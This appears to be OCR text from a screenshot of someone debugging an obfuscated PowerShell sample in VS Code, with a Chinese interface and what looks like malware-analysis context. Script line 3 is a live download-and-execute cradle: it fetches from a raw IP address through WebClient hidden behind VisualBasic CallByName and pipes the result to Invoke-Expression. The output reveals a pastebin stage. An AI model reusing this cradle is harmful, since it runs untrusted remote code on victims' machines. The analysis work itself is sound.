 调试
没有配置
powerShell02.ps1
09.15_VBA.py
wMG90xwi.ps1
PowerShell03.ps1
Code_Luoji.ps1
变量
D: > Python > Code_Luoji.ps1 > ...
1 [void] [System.Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic');
2 $a = '$b = 23'|Invoke-Expression
3 $b = [Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),'DownloadString',
[Microsoft.VisualBasic.CallType]::Method,'http://45.131.25.23/text/123')|Invoke-Expression;
4 $d = $a+$b+$c
5 $d | Write-Host
监视
调用堆栈
断点
Code_Luoji.ps1 D:\Python 1
问题 7 输出 调试控制台 终端
1: PowerShell Integrate
PowerShell Integrated Console
PS C:\Users\Administrator> d:\Python\Code_Luoji.ps1
找不到类型 [Microsoft.VisualBasic.Interaction]。
所在位置 D:\Python\Code_Luoji.ps1:2 字符: 6
+ $b = [Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net. ...
+      ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : InvalidOperation: (Microsoft.VisualBasic.Interaction:TypeName) [], RuntimeException
+ FullyQualifiedErrorId : TypeNotFound
23
PS C:\Users\Administrator> d:\Python\Code_Luoji.ps1
https[:]//pastebin.com/raw/wMG90xwi
PS C:\Users\Administrator>
Python 3.7.4 32-bit 3 4
行 5，列 16 空格: 4 UTF-8 CRLF PowerShell 5.1